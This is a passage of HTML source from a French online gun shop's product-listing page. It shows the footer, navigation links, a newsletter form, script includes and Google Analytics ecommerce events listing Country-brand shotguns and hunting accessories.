767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13813,"item_name":"Fusil semi-auto Country camo shadow 76cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":0,"price":569.9,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":13812,"item_name":"Fusil semi-auto Country camo shadow 71cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":1,"price":569.9,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":13805,"item_name":"Fusil Superposé Country 71cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":2,"price":549.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":13804,"item_name":"Fusil Semi-Auto Country Camo 76 cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":3,"price":599.9,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":13476,"item_name":"Fusil superposé Country Slug ST - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":4,"price":399.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":13286,"item_name":"Fusil superposé country composite 71cm - Cal 12\/76","affiliation":"Mon Armurerie En Ligne","index":5,"price":509.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":"13230-395","item_name":"Collier pour chien fluo - Country","affiliation":"Mon Armurerie En Ligne","index":6,"price":8.9,"quantity":1,"item_brand":"Country","item_variant":"Orange","item_category":"CHASSE","item_category2":"Colliers et Grelots","item_category3":"Articles pour Chiens"},{"item_id":"13177-382","item_name":"Cartouches Country - calibre .410 Magnum","affiliation":"Mon Armurerie En Ligne","index":7,"price":10.9,"quantity":1,"item_brand":"Country","item_variant":"5","item_category":"Cartouches Grenailles","item_category2":"Munitions Tir Sportif et Chasse","item_category3":"MUNITIONS ET CHARGEURS"},{"item_id":13153,"item_name":"Protège doigt en caoutchouc","affiliation":"Mon Armurerie En Ligne","index":8,"price":12.5,"quantity":1,"item_brand":"Country","item_category":"Mains","item_category2":"Vêtements","item_category3":"CHASSE"},{"item_id":13089,"item_name":"Cartouchière 20 tubes calibre 12 - Country Sellerie","affiliation":"Mon Armurerie En Ligne","index":9,"price":16.9,"quantity":1,"item_brand":"Country","item_category":"Rangements munitions","item_category2":"Rangement","item_category3":"ACCESSOIRES"},{"item_id":12962,"item_name":"Bretelle pour fusil en croûte de cuir","affiliation":"Mon Armurerie En Ligne","index":10,"price":12.9,"quantity":1,"item_brand":"Country","item_category":"Holsters et Bretelles","item_category2":"Rangement","item_category3":"ACCESSOIRES"},{"item_id":12938,"item_name":"Set de grenadières Country Luxe - Calibre 12","affiliation":"Mon Armurerie En Ligne","index":11,"price":24.9,"quantity":1,"item_brand":"Country","item_category":"Montages","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":12880,"item_name":"Fusil semi-automatique Country 71cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":12,"price":529,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":12873,"item_name":"Fusil superposé Country Ergal 76cm - calibre 20\/76","affiliation":"Mon Armurerie En Ligne","index":13,"price":589.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":12851,"item_name":"Fusil superposé country composite 76 cm - Cal 12\/76","affiliation":"Mon Armurerie En Ligne","index":14,"price":449.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":12769,"item_name":"Bretelle carabine Country Sellerie en croûte de cuir","affiliation":"Mon Armurerie En Ligne","index":15,"price":14.9,"quantity":1,"item_brand":"Country","item_category":"Holsters et Bretelles","item_category2":"Rangement","item_category3":"ACCESSOIRES"},{"item_id":12456,"item_name":"Fusil superposé Country Slug 51cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":16,"price":589.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":12263,"item_name":"Fusil superposé Country 76cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":17,"price":549.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"},{"item_id":"12199-197","item_name":"Collier Country en polyuréthane","affiliation":"Mon Armurerie En Ligne","index":18,"price":7.9,"quantity":1,"item_brand":"Country","item_variant":"Violet","item_category":"Colliers et Grelots","item_category2":"Articles pour Chiens","item_category3":"CHASSE"},{"item_id":12179,"item_name":"Longe synthétique orange pour chien - 10m","affiliation":"Mon Armurerie En Ligne","index":19,"price":22.9,"quantity":1,"item_brand":"Country","item_category":"CHASSE","item_category2":"Laisses et coupleurs","item_category3":"Articles pour Chiens"},{"item_id":11625,"item_name":"Canne siège en cuir - Coutry Sellerie","affiliation":"Mon Armurerie En Ligne","index":20,"price":32.9,"quantity":1,"item_brand":"Country","item_category":"Extérieur","item_category2":"Divers et Cadeaux","item_category3":"ACCESSOIRES"},{"item_id":11503,"item_name":"Katana Noir Tressé","affiliation":"Mon Armurerie En Ligne","index":21,"price":109.9,"quantity":1,"item_brand":"Country","item_category":"Épées - Sabres - Katanas","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"},{"item_id":11379,"item_name":"Cartouchière Country Sellerie Vinyle - calibre 20","affiliation":"Mon Armurerie En Ligne","index":22,"price":16.9,"quantity":1,"item_brand":"Country","item_category":"Rangements munitions","item_category2":"Rangement","item_category3":"ACCESSOIRES"},{"item_id":11359,"item_name":"Cartouchières 28 tubes calibre 12 - Country Sellerie","affiliation":"Mon Armurerie En Ligne","index":23,"price":48.9,"quantity":1,"item_brand":"Country","item_category":"Holsters et Bretelles","item_category2":"Rangement","item_category3":"ACCESSOIRES"}]});
            $('article[data-id-product="13813"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13813,"item_name":"Fusil semi-auto Country camo shadow 76cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":0,"price":569.9,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13812"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13812,"item_name":"Fusil semi-auto Country camo shadow 71cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":1,"price":569.9,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13805"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13805,"item_name":"Fusil Superposé Country 71cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":2,"price":549.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13804"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13804,"item_name":"Fusil Semi-Auto Country Camo 76 cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":3,"price":599.9,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13476"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13476,"item_name":"Fusil superposé Country Slug ST - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":4,"price":399.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13286"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13286,"item_name":"Fusil superposé country composite 71cm - Cal 12\/76","affiliation":"Mon Armurerie En Ligne","index":5,"price":509.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13230"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":"13230-395","item_name":"Collier pour chien fluo - Country","affiliation":"Mon Armurerie En Ligne","index":6,"price":8.9,"quantity":1,"item_brand":"Country","item_variant":"Orange","item_category":"CHASSE","item_category2":"Colliers et Grelots","item_category3":"Articles pour Chiens"}]});}
            );
            
            $('article[data-id-product="13177"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":"13177-382","item_name":"Cartouches Country - calibre .410 Magnum","affiliation":"Mon Armurerie En Ligne","index":7,"price":10.9,"quantity":1,"item_brand":"Country","item_variant":"5","item_category":"Cartouches Grenailles","item_category2":"Munitions Tir Sportif et Chasse","item_category3":"MUNITIONS ET CHARGEURS"}]});}
            );
            
            $('article[data-id-product="13153"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13153,"item_name":"Protège doigt en caoutchouc","affiliation":"Mon Armurerie En Ligne","index":8,"price":12.5,"quantity":1,"item_brand":"Country","item_category":"Mains","item_category2":"Vêtements","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="13089"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":13089,"item_name":"Cartouchière 20 tubes calibre 12 - Country Sellerie","affiliation":"Mon Armurerie En Ligne","index":9,"price":16.9,"quantity":1,"item_brand":"Country","item_category":"Rangements munitions","item_category2":"Rangement","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12962"] a.quick-view').on(
                "click",
